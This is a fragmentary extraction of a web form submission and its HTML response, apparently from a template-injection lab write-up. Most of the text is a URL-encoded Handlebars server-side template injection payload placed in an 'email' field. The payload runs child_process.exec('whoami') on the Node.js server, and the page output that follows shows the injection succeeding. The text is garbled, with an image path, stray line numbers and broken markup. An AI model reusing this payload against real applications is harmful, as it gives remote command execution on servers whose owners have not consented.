 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%
0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%6
9%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%
7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%6
7%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%
77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%6
5%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%
72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2
e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e
%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%
20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2
3%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20
%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%
79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%2
0%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77
%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%
20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%6
8%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&
action=Submit
Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object Object]
48
49 </p>
50 </div>
51 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
52 <script src="js/typed.min.js">
</script>
53 <script src="js/main.js">
</script>